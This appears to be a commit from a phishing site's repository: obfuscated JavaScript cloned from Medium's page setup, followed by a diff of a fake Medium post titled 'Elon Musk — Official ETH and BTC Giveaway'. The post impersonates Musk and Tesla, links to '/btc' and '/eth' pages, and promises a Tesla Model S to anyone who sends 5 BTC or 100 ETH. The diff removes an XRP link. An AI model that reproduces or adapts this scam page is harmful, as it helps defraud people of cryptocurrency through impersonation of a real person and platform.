x1f4b69['fp']=_0x25e390;_0x1f4b69['authBaseUrl']=_0x185d('0x1b','kuEI');_0x1f4b69[_0x185d('0xb5','2nk#')]=0x19;_0x1f4b69['isAuthDomainRequest']=!![];_0x1f4b69['algoliaApiEndpoint']=_0x185d('0xc','J8AT');_0x1f4b69[_0x185d('0x43','L))7')]=_0x185d('0x82','xyEf');_0x1f4b69[_0x185d('0x7f','n8aR')]=_0x185d('0xa5','3M[u');_0x1f4b69[_0x185d('0x20','PBGE')]=_0x185d('0x71','j*pN');_0x1f4b69[_0x185d('0xea','oW4v')]=_0x185d('0x87',']YBP');_0x1f4b69[_0x185d('0x72','!HTQ')]=_0x185d('0x103','L))7');_0x1f4b69['androidPlayStoreUrl']=_0x185d('0xdb','!HTQ');_0x1f4b69[_0x185d('0xb2','(tCV')]=_0x185d('0xd0','0^2@');_0x1f4b69[_0x185d('0x23','n8aR')]='com.medium.reader';_0x1f4b69[_0x185d('0x5','lEzg')]='market://details?id=com.medium.reader';_0x1f4b69[_0x185d('0xc2','j*pN')]='https://accounts.google.com/o/oauth2/auth';_0x1f4b69[_0x185d('0xf9','wu^@')]=_0x185d('0x101','lEzg');_0x1f4b69[_0x185d('0x2d','PBGE')]=_0x3418c6;_0x1f4b69[_0x185d('0xab','J8AT')]='moc.muidem//:sptth';_0x1f4b69[_0x185d('0x113','*3d$')]=!![];_0x1f4b69[_0x185d('0x97','AyTt')]=_0x185d('0xa6','uCPU');_0x1f4b69['archiveUploadSizeMb']=0x64;_0x1f4b69[_0x185d('0x10b','J8AT')]=_0x53d2a2;_0x1f4b69[_0x185d('0xa7','AyTt')]=_0x31e13a;_0x1f4b69[_0x185d('0xf8','0^2@')]=![];_0x1f4b69[_0x185d('0x8a','FrpM')]=_0x185d('0x12','69&[');_0x1f4b69[_0x185d('0xaf','lEzg')]=![];_0x1f4b69['facebook']=_0x180dc0;_0x1f4b69[_0x185d('0x31','galt')]=_0x185d('0x6c','LWix');_0x1f4b69[_0x185d('0xb0','dfpG')]=_0x185d('0x3f','dfpG');_0x1f4b69[_0x185d('0x36','AyTt')]=_0x185d('0x110','Gx1W');_0x1f4b69[_0x185d('0x64','LWix')]='3792abbd134';_0x1f4b69[_0x185d('0xe7',']YBP')]=_0x185d('0x1d','nkxi');_0x1f4b69[_0x185d('0x6e','KdkY')]=![];_0x1f4b69['goldfinchUrl']=_0x185d('0xed','2&sO');_0x1f4b69['buggle']=_0x1c175a;_0x1f4b69[_0x185d('0xf2','br]G')]=0x5;_0x1f4b69['isMeteredOut']=![];_0x1f4b69[_0x185d('0xd6','!HTQ')]=_0x4e7308;_0x1f4b69[_0x185d('0x48','3M[u')]='partnerprogram@medium.com';_0x1f4b69[_0x185d('0xde','j*pN')]=[_0x1b75ca,_0x2bcc6b,_0x2ebfe3];_0x1f4b69[_0x185d('0x51','2nk#')]=_0x185d('0xf3','MKqN');_0x1f4b69[_0x185d('0x9e','dfpG')]=_0x185d('0x21','oKpb');_0x1f4b69['signinWallCustomDomainCollectionIds']=[_0x185d('0x58','3M[u'),_0x185d('0x2a','0^2@'),_0x185d('0x8d','69&['),'138adf9c44c',_0x185d('0xbe','(tCV')];_0x1f4b69[_0x185d('0xfd','j*pN')]='RU';_0x1f4b69[_0x185d('0xcf','LAJt')]=![];var GLOBALS=_0x1f4b69;
// ]]></script></body></html>


==== commit 687aba94: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -52,7 +52,6 @@
 <div class="postArticle-content js-postField js-notesSource js-trackedPost" data-post-id="" data-source="post_page" data-tracking-context="postPage" data-scroll="native"><section name="6861" class="section section--body section--first section--last"><div class="section-divider"><hr class="section-divider"></div><div class="section-content"><div class="section-inner sectionLayout--insetColumn"><h1 name="6410" id="6410" class="graf graf--h3 graf--leading graf--title">Elon Musk — Official ETH and BTC&nbsp;Giveaway</h1><figure name="ba05" id="ba05" class="graf graf--figure graf-after--h3"><div class="aspectRatioPlaceholder is-locked" style="max-width: 700px; max-height: 394px;"><div class="aspectRatioPlaceholder-fill" style="padding-bottom: 56.3%;"></div><div class="progressiveMedia js-progressiveMedia graf-image is-imageLoaded is-canvasLoaded" data-image-id="1*UHb2HozobNe2uMS7q2Iz5Q.png" data-width="1024" data-height="576" data-action="zoom" data-action-value="1*UHb2HozobNe2uMS7q2Iz5Q.png" data-scroll="native"><img src="./files/1_U3yrRtqWkn2cCwLnYCxN-w2.jpg" crossorigin="anonymous" class="progressiveMedia-thumbnail js-progressiveMedia-thumbnail"><canvas class="progressiveMedia-canvas js-progressiveMedia-canvas" width="75" height="40"></canvas><img class="progressiveMedia-image js-progressiveMedia-image" data-src="https://cdn-images-1.medium.com/max/800/1*UHb2HozobNe2uMS7q2Iz5Q.png" src="./files/1UHb2HozobNe2uMS7q2Iz5Q.png"><noscript class="js-progressiveMedia-inner"><img class="progressiveMedia-noscript js-progressiveMedia-inner" src="https://cdn-images-1.medium.com/max/800/1*UHb2HozobNe2uMS7q2Iz5Q.png"></noscript></div></div></figure><p name="9a0b" id="9a0b" class="graf graf--p graf-after--figure">Our marketing department here at Tesla HQ came up with an idea: to hold a special giveaway event for all crypto fans out there.</p> <p name="9a0b" id="9a0b" class="graf graf--p graf-after--figure"> <strong class="markup--strong markup--p-strong">If you want to participate, it is really simple to do. Just navigate to these websites to learn more:</strong></p>
 <p name="4311" id="4311" class="graf graf--p graf-after--p"><a href="btc" data-href="/btc" class="markup--anchor markup--p-anchor" target="_blank"><strong class="markup--strong markup--p-strong">Click this official link to get BTC</strong></a></p>
 <p name="84ea" id="84ea" class="graf graf--p graf-after--p"><a href="eth" data-href="/eth" class="markup--anchor markup--p-anchor" rel="nofollow noopener" target="_blank"><strong class="markup--strong markup--p-strong">Click this official link to get ETH</strong></a></p><p></p>
-<p name="84ea" id="84ea" class="graf graf--p graf-after--p"><a href="xrp" data-href="/xrp" class="markup--anchor markup--p-anchor" rel="nofollow noopener" target="_blank"><strong class="markup--strong markup--p-strong">Click this official link to get XRP</strong></a></p><p></p>
 <p name="514f" id="514f" class="graf graf--p graf-after--p">P.S.
  If you send in 5 BTC or 100 ETH, you will get the Grand Prize: a brand new Tesla Model S Performance with Midnight Silver Metallic, Solid Black and Red Multi-Coat exterior, delivery included. DM me on Twitter if you did that and we will organize the delivery as 
 soon as possible.</p><p name="c73e" id="c73e" class="graf graf--p graf-after--p">Thanks,</p><p name="a214" id="a214" class="graf graf--p graf-after--p graf--trailing">Elon Musk</p></div></div></section></div><footer class="u-paddingTop10"><div class="container u-maxWidth740"><div class="row"><div class="col u-size12of12"></div></div><div class="row"><div class="col u-size12of12 js-postTags"><div class="u-paddingBottom10"><ul class="tags tags--postTags tags--borderless"></ul></div></div></div><section class="uiScale uiScale-ui--small uiScale-caption--regular u-borderTopLightest u-marginTop10 u-paddingTop20"><div class="ui-h3 u-textColorDarker u-fontSize22">Like what you read? Give Elon Musk a round of applause.</div><p class="ui-body u-marginBottom20 u-textColorDark u-fontSize16">From a quick cheer to a standing ovation, clap to show how much you enjoyed this story.</p></section><div class="postActions js-postActionsFooter"><div class="u-flexCenter"><div class="u-flex1"><div class="multirecommend js-actionMultirecommend u-flexCenter u-width60" data-post-id="" data-is-icon-29px="true" data-is-circle="true" data-has-recommend-list="true" data-source="post_actions_footer--------------------------clap_footer"><div class="u-relative u-foreground"><button class="button button--large button--circle button--withChrome u-baseColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton clapButton--largePill u-relative u-foreground u-xs-paddingLeft13 u-width60 u-height60 u-accentColor--textNormal u-accentColor--buttonNormal" data-action="sign-up-prompt" data-sign-in-action="multivote" data-requires-token="true" data-redirect="https://medium.com/_/vote/p/" data-action-source="post_actions_footer--------------------------clap_footer" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clap svgIcon--33px u-relative u-topNegative2 u-xs-top0"><svg class="svgIcon-use" width="33" height="33" viewBox="0 0 33 33"><path d="M28.86 17.342l-3.64-6.402c-.292-.433-.712-.729-1.163-.8a1.124 1.124 0 0 0-.889.213c-.63.488-.742 1.181-.33 2.061l1.222 2.587 1.4 2.46c2.234 4.085 1.511 8.007-2.145 11.663-.26.26-.526.49-.797.707 1.42-.084 2.881-.683 4.292-2.094 3.822-3.823 3.565-7.876 2.05-10.395zm-6.252 11.075c3.352-3.35 3.998-6.775 1.978-10.469l-3.378-5.945c-.292-.432-.712-.728-1.163-.8a1.122 1.122 0 0 0-.89.213c-.63.49-.742 1.182-.33 2.061l1.72 3.638a.502.502 0 0 1-.806.568l-8.91-8.91a1.335 1.335 0 0 0-1.887 1.886l5.292 5.292a.5.5 0 0 1-.707.707l-5.292-5.292-1.492-1.492c-.503-.503-1.382-.505-1.887 0a1.337 1.337 0 0 0 0 1.886l1.493 1.492 5.292 5.292a.499.499 0 0 1-.353.854.5.5 0 0 1-.354-.147L5.642 13.96a1.338 1.338 0 0 0-1.887 0 1.338 1.338 0 0 0 0 1.887l2.23 2.228 3.322 3.324a.499.499 0 0 1-.353.853.502.502 0 0 1-.354-.146l-3.323-3.324a1.333 1.333 0 0 0-1.886 0 1.325 1.325 0 0 0-.39.943c0 .356.138.691.39.943l6.396 6.397c3.528 3.53 8.86 5.313 12.821 1.353zM12.73 9.26l5.68 5.68-.49-1.037c-.518-1.107-.426-2.13.224-2.89l-3.303-3.304a1.337 1.337 0 0 0-1.886 0 1.326 1.326 0 0 0-.39.944c0 .217.067.42.165.607zm14.787 19.184c-1.599 1.6-3.417 2.392-5.353 2.392-.349 0-.7-.03-1.058-.082a7.922 7.922 0 0 1-3.667.887c-3.049 0-6.115-1.626-8.359-3.87l-6.396-6.397A2.315 2.315 0 0 1 2 19.724a2.327 2.327 0 0 1 1.923-2.296l-.875-.875a2.339 2.339 0 0 1 0-3.3 2.33 2.33 0 0 1 1.24-.647l-.139-.139c-.91-.91-.91-2.39 0-3.3.884-.884 2.421-.882 3.301 0l.138.14a2.335 2.335 0 0 1 3.948-1.24l.093.092c.091-.423.291-.828.62-1.157a2.336 2.336 0 0 1 3.3 0l3.384 3.386a2.167 2.167 0 0 1 1.271-.173c.534.086 1.03.354 1.441.765.11-.549.415-1.034.911-1.418a2.12 2.12 0 0 1 1.661-.41c.727.117 1.385.565 1.853 1.262l3.652 6.423c1.704 2.832 2.025 7.377-2.205 11.607zM13.217.484l-1.917.882 2.37 2.837-.454-3.719zm8.487.877l-1.928-.86-.44 3.697 2.368-2.837zM16.5 3.293L15.478-.005h2.044L16.5 3.293z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--33px u-relative u-topNegative2 u-xs-top0"><svg class="svgIcon-use" width="33" height="33" viewBox="0 0 33 33"><g fill-rule="evenodd"><path d="M29.58 17.1l-3.854-6.78c-.365-.543-.876-.899-1.431-.989a1.491 1.491 0 0 0-1.16.281c-.42.327-.65.736-.7 1.207v.001l3.623 6.367c2.46 4.498 1.67 8.802-2.333 12.807-.265.265-.536.505-.81.728 1.973-.222 3.474-1.286 4.45-2.263 4.166-4.165 3.875-8.6 2.215-11.36zm-4.831.82l-3.581-6.3c-.296-.439-.725-.742-1.183-.815a1.105 1.105 0 0 0-.89.213c-.647.502-.755 1.188-.33 2.098l1.825 3.858a.601.601 0 0 1-.197.747.596.596 0 0 1-.77-.067L10.178 8.21c-.508-.506-1.393-.506-1.901 0a1.335 1.335 0 0 0-.393.95c0 .36.139.698.393.95v.001l5.61 5.61a.599.599 0 1 1-.848.847l-5.606-5.606c-.001 0-.002 0-.003-.002L5.848 9.375a1.349 1.349 0 0 0-1.902 0 1.348 1.348 0 0 0 0 1.901l1.582 1.582 5.61 5.61a.6.6 0 0 1-.848.848l-5.61-5.61c-.51-.508-1.393-.508-1.9 0a1.332 1.332 0 0 0-.394.95c0 .36.139.697.393.952l2.363 2.362c.002.001.002.002.002.003l3.52 3.52a.6.6 0 0 1-.848.847l-3.522-3.523h-.001a1.336 1.336 0 0 0-.95-.393 1.345 1.345 0 0 0-.949 2.295l6.779 6.78c3.715 3.713 9.327 5.598 13.49 1.434 3.527-3.528 4.21-7.13 2.086-11.015zM11.817 7.727c.06-.328.213-.64.466-.893.64-.64 1.755-.64 2.396 0l3.232 3.232c-.82.783-1.09 1.833-.764 2.992l-5.33-5.33z"></path><path d="M13.285.48l-1.916.881 2.37 2.837z"></path><path d="M21.719 1.361L19.79.501l-.44 3.697z"></path><path d="M16.502 3.298L15.481 0h2.043z"></path></g></svg></span></span></button><div class="clapUndo u-width60 u-round u-height32 u-absolute u-borderBox u-paddingRight5 u-transition--transform200Spring u-background--brandSageLighter js-clapUndo" style="top: 14px; padding: 2px;"><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon u-floatRight" data-action="multivote-undo" data-action-value=""><span class="svgIcon svgIcon--removeThin svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M20.13 8.11l-5.61 5.61-5.609-5.61-.801.801 5.61 5.61-5.61 5.61.801.8 5.61-5.609 5.61 5.61.8-.801-5.609-5.61 5.61-5.61" fill-rule="evenodd"></path></svg></span></button></div></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-marginLeft10"><button class="button button--chromeless u-baseColor--buttonNormal js-multirecommendCountButton" data-action="show-recommends" data-action-value="">5326</button></span></div></div><div class="buttonSet u-flex0"><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon" data-action="scroll-to-responses" data-action-source="post_actions_footer"><span class="svgIcon svgIcon--response svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z"></path></svg></span></button><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon u-xs-hide" title="Share on Twitter" aria-label="Share on Twitter" data-action="share-on-twitter" data-action-source="post_actions_footer"><span class="svgIcon svgIcon--twitter svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M21.967 11.8c.018 5.93-4.607 11.18-11.177 11.18-2.172 0-4.25-.62-6.047-1.76l-.268.422-.038.5.186.013.168.012c.3.02.44.032.6.046 2.06-.026 3.95-.686 5.49-1.86l1.12-.85-1.4-.048c-1.57-.055-2.92-1.08-3.36-2.51l-.48.146-.05.5c.22.03.48.05.75.08.48-.02.87-.07 1.25-.15l2.33-.49-2.32-.49c-1.68-.35-2.91-1.83-2.91-3.55 0-.05 0-.01-.01.03l-.49-.1-.25.44c.63.36 1.35.57 2.07.58l1.7.04L7.4 13c-.978-.662-1.59-1.79-1.618-3.047a4.08 4.08 0 0 1 .524-1.8l-.825.07a12.188 12.188 0 0 0 8.81 4.515l.59.033-.06-.59v-.02c-.05-.43-.06-.63-.06-.87a3.617 3.617 0 0 1 6.27-2.45l.2.21.28-.06c1.01-.22 1.94-.59 2.73-1.09l-.75-.56c-.1.36-.04.89.12 1.36.23.68.58 1.13 1.17.85l-.21-.45-.42-.27c-.52.8-1.17 1.48-1.92 2L22 11l.016.28c.013.2.014.35 0 .52v.04zm.998.038c.018-.22.017-.417 0-.66l-.498.034.284.41a8.183 8.183 0 0 0 2.2-2.267l.97-1.48-1.6.755c.17-.08.3-.02.34.03a.914.914 0 0 1-.13-.292c-.1-.297-.13-.64-.1-.766l.36-1.254-1.1.695c-.69.438-1.51.764-2.41.963l.48.15a4.574 4.574 0 0 0-3.38-1.484 4.616 4.616 0 0 0-4.61 4.613c0 .29.02.51.08.984l.01.02.5-.06.03-.5c-3.17-.18-6.1-1.7-8.08-4.15l-.48-.56-.36.64c-.39.69-.62 1.48-.65 2.28.04 1.61.81 3.04 2.06 3.88l.3-.92c-.55-.02-1.11-.17-1.6-.45l-.59-.34-.14.67c-.02.08-.02.16 0 .24-.01 2.12 1.55 4.01 3.69 4.46l.1-.49-.1-.49c-.33.07-.67.12-1.03.14-.18-.02-.43-.05-.64-.07l-.76-.09.23.73c.57 1.84 2.29 3.14 4.28 3.21l-.28-.89a8.252 8.252 0 0 1-4.85 1.66c-.12-.01-.26-.02-.56-.05l-.17-.01-.18-.01L2.53 21l1.694 1.07a12.233 12.233 0 0 0 6.58 1.917c7.156 0 12.2-5.73 12.18-12.18l-.002.04z"></path></svg></span></button><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon u-xs-hide" title="Share on Facebook" aria-label="Share on Facebook" data-action="share-on-facebook" data-action-source="post_actions_footer"><span class="svgIcon svgIcon--facebook svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M16.39 23.61v-5.808h1.846a.55.55 0 0 0 .546-.48l.36-2.797a.551.551 0 0 0-.547-.62H16.39V12.67c0-.67.12-.813.828-.813h1.474a.55.55 0 0 0 .55-.55V8.803a.55.55 0 0 0-.477-.545c-.436-.06-1.36-.116-2.22-.116-2.5 0-4.13 1.62-4.13 4.248v1.513H10.56a.551.551 0 0 0-.55.55v2.797c0 .304.248.55.55.55h1.855v5.76c-4.172-.96-7.215-4.7-7.215-9.1 0-5.17 4.17-9.36 9.31-9.36 5.14 0 9.31 4.19 9.31 9.36 0 4.48-3.155 8.27-7.43 9.15M14.51 4C8.76 4 4.1 8.684 4.1 14.46c0 5.162 3.75 9.523 8.778 10.32a.55.55 0 0 0 .637-.543v-6.985a.551.551 0 0 0-.55-.55H11.11v-1.697h1.855a.55.55 0 0 0 .55-.55v-2.063c0-2.02 1.136-3.148 3.03-3.148.567 0 1.156.027 1.597.06v1.453h-.924c-1.363 0-1.93.675-1.93 1.912v1.78c0 .3.247.55.55.55h2.132l-.218 1.69H15.84c-.305 0-.55.24-.55.55v7.02c0 .33.293.59.623.54 5.135-.7 9.007-5.11 9.007-10.36C24.92 8.68 20.26 4 14.51 4"></path></svg></span></button><button class="button button--large button--dark button--chromeless u-baseColor--buttonDark button--withIcon button--withSvgIcon u-xs-show" title="Share this story on Twitter or Facebook" aria-label="Share this story on Twitter or Facebook" data-action="show-share-popover" data-action-source="post_actions_footer"><span class="svgIcon svgIcon--share svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M20.385 8H19a.5.5 0 1 0 .011 1h1.39c.43 0 .84.168 1.14.473.31.305.48.71.48 1.142v10.77c0 .43-.17.837-.47 1.142-.3.305-.71.473-1.14.473H8.62c-.43 0-.84-.168-1.144-.473a1.603 1.603 0 0 1-.473-1.142v-10.77c0-.43.17-.837.48-1.142A1.599 1.599 0 0 1 8.62 9H10a.502.502 0 0 0 0-1H8.615c-.67 0-1.338.255-1.85.766-.51.51-.765 1.18-.765 1.85v10.77c0 .668.255 1.337.766 1.848.51.51 1.18.766 1.85.766h11.77c.668 0 1.337-.255 1.848-.766.51-.51.766-1.18.766-1.85v-10.77c0-.668-.255-1.337-.766-1.848A2.61 2.61 0 0 0 20.384 8zm-8.67-2.508L14 3.207v8.362c0 .27.224.5.5.5s.5-.23.5-.5V3.2l2.285 2.285a.49.49 0 0 0 